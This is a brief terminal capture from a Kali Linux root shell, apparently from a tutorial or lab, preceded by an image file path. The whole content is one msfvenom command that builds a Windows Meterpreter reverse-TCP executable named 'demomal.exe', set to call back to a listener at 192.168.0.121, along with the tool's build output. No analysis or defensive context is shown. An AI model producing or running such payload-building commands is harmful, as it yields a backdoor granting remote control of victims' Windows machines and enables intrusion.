 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter/reverse_tcp Lhost=192.168.0.121 -f exe -o demomal.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: demomal.exe